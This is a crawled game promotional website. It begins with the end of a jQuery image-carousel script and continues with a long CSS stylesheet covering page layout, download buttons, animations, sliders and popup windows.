        this.tab.find('li').removeClass('cur').eq(this.tabIndex).addClass('cur');
        $(this.container).find('li').each(function () {
            var old_order = $(this).attr('data-order');
            if (direction == 'left') {
                old_order--;
            }
            if (direction == 'right') {
                old_order++;
            }
            if (old_order == (_this.count+1)) {
                old_order = 1;
            }
            if (old_order == 0) {
                old_order = _this.count;
            }
            $(this).removeClass('po-1 po-2 po-3 po-4 po-5')
            $(this).addClass('po-' + old_order);
            $(this).attr({
                'data-order': old_order
            });
        })
    }
}


var ex1 = new carousel({
    container: '.slide-list2',
    count: 5, 
    defaultSrc: 'https://game.gtimg.cn/images/kok/web201811/index/',
    picType: 'jpg',
    classname: 'btn-arrow2',
    tab: '.dot-list'
});
ex1.init();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/32031/css/index.css
body_size: 9033
content:
@charset "utf-8";
blockquote,
body,
button,
caption,
dd,
div,
dl,
dt,
fieldset,
figure,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
png,
input,
legend,
li,
menu,
ol,
p,
pre,
table,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

body {
    padding: 0;
    margin: 0;
    background: #000
}

abbr,
body,
fieldset,
png,
iframe,
img {
    border: 0
}

li {
    list-style: none
}

textarea {
    overflow: auto;
    resize: none
}

input {
    outline: 0
}

a,
button {
    cursor: pointer
}

b,
em,
h1,
h2,
h3,
h4,
h5,
h6,
strong {
    font-weight: 700
}

a,
a:hover {
    text-decoration: none
}

body,
button,
input,
textarea {
    color: #62a1c9
}

body,
png {
    width: 100%;
    min-height: 930px;
    height: auto;
    font-family: "Microsoft YaHei", "Helvetica Neue", Arial, HelveticaNeue, Helvetica, "BBAlpha Sans", sans-serif;
    background: #fff
}

#NIE-topBar {
    width: 100%;
    min-width: 1420px!important;
    height: 55px;
    z-index: 60!important
}

#NIE-topBar #NIE-topBar-main {
    z-index: 60!important
}

#NIE-copyRight {
    width: 100%;
    min-width: 1420px;
    background: #000;
    margin-top: -1px
}

#NIE-copyRight a,
#NIE-copyRight p,
#NIE-copyRight span {
    color: #fff
}

#NIE-copyRight #ncp-l3 {
    display: inline-block
}

.hide {
    display: none
}

.zzc {
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    transition: all .5s;
    position: fixed;
    _position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.zzc.on {
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80);
    z-index: 9998
}

@-webkit-keyframes fd {
    0% {
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -o-transform: translate(-15px, 0);
        -webkit-transform: translate(-15px, 0);
        -moz-transform: translate(-15px, 0);
        -ms-transform: translate(-15px, 0);
        transform: translate(-15px, 0);
        -webkit-opacity: .45;
        -moz-opacity: .45;
        opacity: .45;
        filter: alpha(opacity=45)
    }
}

@-moz-keyframes fd {
    0% {
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -o-transform: translate(-15px, 0);
        -webkit-transform: translate(-15px, 0);
        -moz-transform: translate(-15px, 0);
        -ms-transform: translate(-15px, 0);
        transform: translate(-15px, 0);
        -webkit-opacity: .45;
        -moz-opacity: .45;
        opacity: .45;
        filter: alpha(opacity=45)
    }
}

@-ms-keyframes fd {
    0% {
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -o-transform: translate(-15px, 0);
        -webkit-transform: translate(-15px, 0);
        -moz-transform: translate(-15px, 0);
        -ms-transform: translate(-15px, 0);
        transform: translate(-15px, 0);
        -webkit-opacity: .45;
        -moz-opacity: .45;
        opacity: .45;
        filter: alpha(opacity=45)
    }
}

@-o-keyframes fd {
    0% {
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -o-transform: translate(-15px, 0);
        -webkit-transform: translate(-15px, 0);
        -moz-transform: translate(-15px, 0);
        -ms-transform: translate(-15px, 0);
        transform: translate(-15px, 0);
        -webkit-opacity: .45;
        -moz-opacity: .45;
        opacity: .45;
        filter: alpha(opacity=45)
    }
}

@keyframes fd {
    0% {
        -o-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -o-transform: translate(-15px, 0);
        -webkit-transform: translate(-15px, 0);
        -moz-transform: translate(-15px, 0);
        -ms-transform: translate(-15px, 0);
        transform: translate(-15px, 0);
        -webkit-opacity: .45;
        -moz-opacity: .45;
        opacity: .45;
        filter: alpha(opacity=45)
    }
}

body,
png {
    background-color: #000;
    font-family: "microsoft yahei"
}

h1 {
    font-size: 0;
    width: 100%;
    height: 0;
    overflow: hidden
}

.wrap {
    overflow: hidden;
    max-width: 1920px;
    min-width: 1420px;
    height: 2400px;
    margin: 0 auto;
    position: relative;
    background: url(../images/bg.jpg) no-repeat center top
}

.wrap .page {
    position: relative;
    padding-top: 1px;
    margin-top: -1px
}

.wrap .header {
    max-width: 1920px;
    min-width: 1638px;
    height: 1638px;
    margin: 0 auto;
    position: relative;
    z-index: 30
}

.wrap .header .logo {
    width: 220px;
    height: 105px;
    position: absolute;
    top: 25px;
    left: 18px;
    z-index: 5
}

.wrap .header .logo img {
    width: 220px;
    height: auto
}

.wrap .header .logo img:nth-child(2) {
    width: 111px;
    position: absolute;
    top: -25px;
    right: -124px
}

.wrap .header .to-gw:hover {
    opacity: .8
}


/* .wrap .header .video-btn {
    width: 85px;
    height: 85px;
    background: url(https://sd.res.netease.com/m/fab/20210902181102/img/video_btn_152fe8b.png) no-repeat;
    position: absolute;
    top: 863px;
    left: 50%;
    margin-left: 465px;
    display: block;
    animation: video_btn_anime 2s infinite linear
} */

.wrap .header .slogan {
    width: 850px;
    height: 408px;
    background: url(../images/logo.png) no-repeat;
    position: absolute;
    bottom: 690px;
    left: 30%;
    -webkit-transform: translateX(-340px);
    -moz-transform: translateX(-340px);
    -ms-transform: translateX(-340px);
    -o-transform: translateX(-340px);
    transform: translateX(-340px)
}

.wrap .header .downBox {
    width: 238px;
    height: 452px;
    background: url(../images/down_bg_017e928.png) no-repeat;
    position: fixed;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    box-sizing: border-box;
    z-index: 81;
    -o-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease
}

.wrap .header .downBox.hiden {
    left: -230px
}

.wrap .header .downBox.hiden .btnChoose {
    background: url(../images/btn_show_75d6171.png)
}

.wrap .header .downBox .NIE-qrcod {
    width: 190px;
    height: 190px;
    /* background: #fff; */
    margin: 23px 23px 0;
    border-radius: 10px;
    position: relative
}

.wrap .header .downBox .NIE-qrcode p {
    font-size: 20px;
    color: #0b0402;
    text-align: center;
    padding-top: 4px;
    padding-bottom: 4px
}

.wrap .header .downBox .NIE-qrcod img {
    width: 190px;
    height: auto;
    display: block;
    margin: 0 auto
}

.wrap .header .downBox .NIE-qrcode i {
    width: 168px;
    height: 8px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/guang_c6b6007.png) no-repeat;
    display: block;
    position: absolute;
    top: 32px;
    left: 50%;
    margin-left: -84px;
    -webkit-animation: guide 3s linear .1s infinite 300ms 0 ease;
    -moz-animation: guide 3s linear .1s infinite 300ms 0 ease;
    -ms-animation: guide 3s linear .1s infinite 300ms 0 ease;
    animation: guide 3s linear .1s infinite 300ms 0 ease;
    -moz-animation: guide 3s linear .1s infinite;
    -webkit-animation: guide 3s linear .1s infinite;
    -o-animation: guide 3s linear .1s infinite;
    -ms-animation: guide 3s linear .1s infinite;
    animation: guide 3s linear .1s infinite
}

.wrap .header .downBox a {
    width: 193px;
    height: 57px;
    display: block;
    margin: 10px 23px 0;
    -o-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease
}

.scdown {
    position: absolute;
    width: 700px;
    height: 200px;
    left: 45%;
    bottom: 600px;
    left: 45%;
    -webkit-transform: translateX(-355px);
    -moz-transform: translateX(-355px);
    -ms-transform: translateX(-355px);
    -o-transform: translateX(-355px);
    transform: translateX(-355px);
}

.scdown .playdown {
    width: 350px;
    height: 110px;
    position: absolute;
    background: url(../images/down.png) no-repeat;
    animation: key_updown 3s infinite alternate;
    -webkit-animation: key_updown 3s infinite alternate;
    -ms-animation: key_updown 3s infinite alternate;
}

@keyframes key_updown {
    0% {
        transform: translate3d(0, 0, 0);
    }
    100% {
        transform: translate3d(0, -30px, 0);
    }
}

.scdown .playdown:hover {
    background: url(../images/down1.png) no-repeat;
}

.scdown .playcz {
    width: 350px;
    height: 110px;
    position: absolute;
    margin-left: 350px;
    background: url(../images/cz1.png) no-repeat;
    animation: key_downup 3s infinite alternate;
    -webkit-animation: key_downup 3s infinite alternate;
    -ms-animation: key_downup 3s infinite alternate;
}

@keyframes key_downup {
    0% {
        transform: translate3d(0, 0, 0);
    }
    100% {
        transform: translate3d(0, -30px, 0);
    }
}

.scdown .playcz:hover {
    background: url(../images/cz2.png) no-repeat;
}

.downBox a:hover {
    opacity: .9
}

.wrap .header .downBox .link-apple {
    background: url(../images/leftbtn1.png) no-repeat center
}

.wrap .header .downBox .link-android {
    background: url(../images/leftbtn2.png) no-repeat center
}

.wrap .header .downBox .pcdl {
    background: url(../images/leftbtn3.png) no-repeat center
}

.wrap .header .downBox .btnChoose {
    width: 33px;
    height: 159px;
    background: url(../images/btn_close_496fc21.png) no-repeat;
    position: absolute;
    top: 5px;
    left: 230px;
    z-index: 6;
    cursor: pointer
}

.wrap .header .downBox .btnChoose:hover {
    -o-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
    -webkit-opacity: .9;
    -moz-opacity: .9;
    opacity: .9;
    filter: alpha(opacity=90)
}

.wrap .header .downBox .btnChoose.show {
    background: url(../images/btn_show_75d6171.png)
}
/* 
.wrap .pg1 {
    height: 1080px;
    z-index: 20;
    margin-top: 100px;
    background: url(../images/pg1.png) no-repeat;
}

.wrap .pg1 .tit1 {
    top: -100px
}

.wrap .pg1 .popBox {
    width: 917px;
    height: 377px;
    background: url(../images/role_pop_bg_2ad1e85.png) no-repeat;
    padding: 48px 38px 37px 48px;
    box-sizing: border-box;
    position: absolute;
    top: 550px;
    left: 50%;
    -webkit-transform: translate(-430px, 0);
    -moz-transform: translate(-430px, 0);
    -ms-transform: translate(-430px, 0);
    -o-transform: translate(-430px, 0);
    transform: translate(-430px, 0);
    display: none
}

.wrap .pg1 .popBox.on {
    display: block
}

.wrap .pg1 .popBox .skillName,
.wrap .pg1 .popBox .type {
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #f2df92;
    margin: 6px auto 0 50px;
    position: relative
}

.wrap .pg1 .popBox .skillName::before,
.wrap .pg1 .popBox .type::before {
    content: '';
    width: 19px;
    height: 20px;
    background: url(../images/role_pop_before_34741de.png) no-repeat;
    position: absolute;
    top: 3px;
    left: -25px
}

.wrap .pg1 .popBox .text {
    max-width: 690px;
    font-size: 18px;
    line-height: 27px;
    color: #f2df92;
    margin: 10px auto 0 50px
}

.wrap .pg1 .popBox .text span {
    width: 2em;
    height: 27px;
    display: inline-block;
    font-size: 18px;
    line-height: 27px
}

.wrap .pg1 .popBox .skillName {
    margin-top: 18px
}

.wrap .pg1 .popBox img {
    position: absolute;
    top: 52px;
    right: 70px
}

.wrap .pg1 .roles {
    width: 1507px;
    height: 1152px;
    background: url(../images/roles_26dd5a1.png) center center no-repeat;
    position: absolute;
    cursor: pointer;
    top: 66px;
    left: 50%;
    margin-left: -753.5px
}

.wrap .pg1 .roles .role {
    position: absolute;
    z-index: 80
}

.wrap .pg1 .roles .role1 {
    width: 467px;
    height: 634px;
    top: 202px;
    right: 0
}

.wrap .pg1 .roles .role2 {
    width: 545px;
    height: 726px;
    top: 0;
    left: 0
}

.wrap .pg1 .roles .role3 {
    width: 517px;
    height: 710px;
    top: 50px;
    left: 535px
} */

.wrap .pg2 {
    height: 3250px;

    
}

.wrap .pg2 .tit2 {
    top: -16px
}

.wrap .pg2 .p2-box {
    width: 1293px;
    height: 667px;
   
    margin: 285px auto 0;
    position: relative;
    padding-top: 1px
}

.wrap .pg2 .p2-box .p2Swiper {
    width: 846px;
    height: 482px;
    position: absolute;
    top: 61px;
    left: -40px;
    overflow: hidden
}

.wrap .pg2 .p2-box .p2Swiper .swiper-wrapper {
    width: 100%;
    height: 100%
}

.wrap .pg2 .p2-box .p2Swiper .swiper-slide {

    position: relative;
    overflow: hidden
}

.wrap .pg2 .p2-box .p2Swiper .swiper-slide img {
   
    position: absolute
}

.wrap .pg2 .p2-box .p2_swiper_line {
    width: 420px;
    position: absolute;
    bottom: 80px;
    left: 200px
}

.wrap .pg2 .p2-box .p2_swiper_line .p2-pagi {
    width: 420px;
    font-size: 0;
    text-align: center
}

.wrap .pg2 .p2-box .p2_swiper_line .p2-pagi .p2-pagi-bullet {
    width: 27px;
    height: 27px;
    background: url(../images/p2_pagi_4567be4.png) center center no-repeat;
    opacity: 1;
    border: 0;
    border-radius: 0;
    font-size: 0;
    margin: 0 20px;
    vertical-align: middle
}

.wrap .pg2 .p2-box .p2_swiper_line .p2-pagi .p2-pagi-bullet.swiper-pagination-bullet-active {
    width: 31px;
    height: 31px;
    background: url(../images/p2_pagi_a_7fe944a.png) center center no-repeat;
    padding: 0
}

.wrap .pg2 .p2-box .p2_swiper_line .p2_prev {
    width: 52px;
    height: 52px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/p2_prev_45a29dc.png) no-repeat;
    position: absolute;
    top: -66px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    cursor: pointer;
    -o-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease
}

.wrap .pg2 .p2-box .p2_swiper_line .p2_prev:hover {
    opacity: .8
}

.wrap .pg2 .p2-box .p2_swiper_line .p2_next {
    width: 52px;
    height: 52px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/p2_next_a6531f7.png) no-repeat;
    position: absolute;
    bottom: -66px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    cursor: pointer;
    -o-transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease
}

.wrap .pg2 .p2-box .p2_swiper_line .p2_next:hover {
    opacity: .8
}

.wrap .pg2 .p2-box .p2Text {
    width: 450px;
    height: auto;
    margin: 120px 25px 0 auto;
    position: relative
}

.wrap .pg2 .p2-box .p2Text h4 {
    font-size: 38px;
    color: #e4fffa;
    text-align: center;
    position: relative;
    user-select: none;
    font-family: '思源宋体 CN';
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/p2_tit_bg_cc37548.png) bottom center no-repeat
}

.wrap .pg2 .p2-box .p2Text .p3-mess {
    width: 400px;
    height: 400px;
    margin: 0 auto;
    color: #fff8e4;
    text-align: left;
    display: flex;
    justify-content: center;
    align-items: center
}

.wrap .pg2 .p2-box .p2Text .p3-mess span {
    font-size: 18px;
    line-height: 40px
}

.wrap .pg3 {
    height: auto;
    background: #000000;
}

.wrap .pg3 .tit3 {
    top: -60px
}

.wrap .pg3 .p3Swiper {
    width: 1280px;
    height: 730px;
    margin: 100px auto 0;
    overflow: hidden
}

.wrap .pg3 .p3Swiper .swiper-slide {
    width: 996px;
    position: relative
}

.wrap .pg3 .p3Swiper .swiper-wrapper img {
    border: 1px solid #dba85c;
    background: #000000;
    padding: 5px;
    display: block;
    margin: .28rem auto
}

.wrap .pg3 .p3-prev,
.wrap .pg3 .p3-next {
    width: 114px;
    height: 68px;
    position: absolute;
    top: 530px;
    left: 50%;
    cursor: pointer;
    -o-transition: all .8s;
    -webkit-transition: all .8s;
    -moz-transition: all .8s;
    -ms-transition: all .8s;
    transition: all .8s
}

.wrap .pg3 .p3-prev:hover,
.wrap .pg3 .p3-next:hover {
    -webkit-opacity: .6;
    -moz-opacity: .6;
    opacity: .6;
    filter: alpha(opacity=60)
}

.wrap .pg3 .p3-prev {
    background: url(../images/p3_prev_8e2fae4.png) no-repeat;
    margin-left: -750px
}

.wrap .pg3 .p3-next {
    background: url(../images/p3_next_ebf0e07.png) no-repeat;
    margin-left: 630px
}

.wrap .pg3 .p3-pagi {
    font-size: 0;
    text-align: center;
    margin-top: -40px;
    position: relative;
    z-index: 20
}

.wrap .pg3 .p3-pagi .swiper-pagination-bullet {
    width: 55px;
    height: 55px;
    padding: 11.5px;
    background: url(../images/p3_pagi_998ae32.png) center center no-repeat;
    border: 0;
    border-radius: 0;
    margin-left: 69px;
    opacity: 1!important
}

.wrap .pg3 .p3-pagi .swiper-pagination-bullet:first-child {
    margin: 0
}

.wrap .pg3 .p3-pagi .swiper-pagination-bullet:hover {
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.wrap .pg3 .p3-pagi .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 78px;
    height: 78px;
    background: url(../images/p3_pagi_a_c8d84ed.png) no-repeat;
    padding: 0
}

.share-line {
    width: 530px;
    height: 58px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    position: absolute;
    bottom: 75px;
    left: 50%;
    margin-left: -265px
}

.share-line p {
    font-size: 38px;
    line-height: 58px;
    color: #477890;
    user-select: none
}

.share-line a {
    width: 58px;
    height: 58px;
    display: block;
    margin: 0 3px;
    position: relative
}

.share-line a:hover {
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    transition: all .5s;
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.tit {
    width: auto;
    height: 82px;
    position: absolute;
    top: 300px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

.tit img {
    height: auto
}

@-webkit-keyframes guide {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    50% {
        -webkit-transform: translateY(160px);
        -moz-transform: translateY(160px);
        -ms-transform: translateY(160px);
        -o-transform: translateY(160px);
        transform: translateY(160px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes guide {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    50% {
        -webkit-transform: translateY(160px);
        -moz-transform: translateY(160px);
        -ms-transform: translateY(160px);
        -o-transform: translateY(160px);
        transform: translateY(160px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-ms-keyframes guide {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    50% {
        -webkit-transform: translateY(160px);
        -moz-transform: translateY(160px);
        -ms-transform: translateY(160px);
        -o-transform: translateY(160px);
        transform: translateY(160px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes guide {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    50% {
        -webkit-transform: translateY(160px);
        -moz-transform: translateY(160px);
        -ms-transform: translateY(160px);
        -o-transform: translateY(160px);
        transform: translateY(160px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes guide {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    50% {
        -webkit-transform: translateY(160px);
        -moz-transform: translateY(160px);
        -ms-transform: translateY(160px);
        -o-transform: translateY(160px);
        transform: translateY(160px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes video_btn_anime {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2)
    }
    100% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes video_btn_anime2 {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-360deg);
        -moz-transform: rotate(-360deg);
        -ms-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

.pop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.pop.on {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 81
}

.pop .videoPop {
    width: 800px;
    height: 510px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.pop .videoPop.on {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 82
}

.pop .videoPop .videoBox {
    width: 800px;
    height: 450px
}

.pop .videoPop .videoBox video {
    width: 800px
}

.pop .videoPop .close {
    width: 42px;
    height: 42px;
    display: block;
    position: absolute;
    top: -60px;
    right: -80px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/close_982a2ac.png) no-repeat;
    -o-transition: transform .4s ease-in-out;
    -webkit-transition: transform .4s ease-in-out;
    -moz-transition: transform .4s ease-in-out;
    -ms-transition: transform .4s ease-in-out;
    transition: transform .4s ease-in-out;
    cursor: pointer
}

.pop .videoPop .close:hover {
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.pop .areaPop {
    width: 906px;
    height: 480px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/areaPop_baa7768.png) no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.pop .areaPop.on {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 82
}

.pop .areaPop .close {
    width: 45px;
    height: 44px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/close2_2a96ccf.png) no-repeat;
    position: absolute;
    top: 0;
    right: -56px;
    -o-transition: transform .4s ease-in-out;
    -webkit-transition: transform .4s ease-in-out;
    -moz-transition: transform .4s ease-in-out;
    -ms-transition: transform .4s ease-in-out;
    transition: transform .4s ease-in-out;
    cursor: pointer
}

.pop .areaPop .close:hover {
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.pop .areaPop .tit {
    width: 100%;
    font-family: SourceHanSansCN-Bold;
    height: 30px;
    text-align: center;
    margin-top: 28px;
    position: relative
}

.pop .areaPop .tit p {
    font-size: 26px;
    line-height: 30px;
    color: #3f85a5;
    letter-spacing: -1.5px;
    text-align: justify;
    font-weight: 700;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

.pop .areaPop .tit p::after {
    content: '';
    width: 25px;
    height: 25px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/areaPop_before_4e99d37.png) no-repeat;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translate(-25px, -50%);
    -moz-transform: translate(-25px, -50%);
    -ms-transform: translate(-25px, -50%);
    -o-transform: translate(-25px, -50%);
    transform: translate(-25px, -50%)
}

.pop .areaPop .tit p::before {
    content: '';
    width: 25px;
    height: 25px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/areaPop_before_4e99d37.png) no-repeat;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(35px, -50%);
    -moz-transform: translate(35px, -50%);
    -ms-transform: translate(35px, -50%);
    -o-transform: translate(35px, -50%);
    transform: translate(35px, -50%)
}

.pop .areaPop .areaText {
    width: 791px;
    height: 384px;
    border: 1px solid rgba(63, 133, 165, .747);
    margin: 13px auto 0;
    padding: 0 0 20px;
    box-sizing: border-box;
    text-align: center;
    overflow: hidden;
    position: relative
}

.pop .areaPop .areaText .areaSwiper {
    width: 758px;
    height: 353px
}

.pop .areaPop .areaText .areaSwiper .swiper-slide {
    width: 758px;
    height: auto;
    padding: 6px 30px 16px 40px;
    box-sizing: border-box
}

.pop .areaPop .areaText .areaSwiper .swiper-slide img {
    
    user-select: none;
    margin-top: 10px
}

